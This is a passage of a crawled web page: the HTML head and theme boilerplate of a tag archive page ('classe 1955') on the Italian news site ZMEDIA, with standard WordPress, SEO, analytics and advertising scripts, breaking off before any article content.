

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/classe-1955/
body_size: 45508
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>classe 1955 Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/classe-1955/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="classe 1955 Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/classe-1955/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/classe-1955/","url":"https://www.zmedia.it/tag/classe-1955/","name":"classe 1955 Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/classe-1955/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/classe-1955/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2015/01/04b2fb0c20704ee574d65a8e5146af80.jpg","breadcrumb":{"@id":"https://www.zmedia.it/tag/classe-1955/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/classe-1955/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2015/01/04b2fb0c20704ee574d65a8e5146af80.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2015/01/04b2fb0c20704ee574d65a8e5146af80.jpg","width":300,"height":270},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/classe-1955/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"classe 1955"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; classe 1955 Feed del tag" href="https://www.zmedia.it/tag/classe-1955/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/7669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
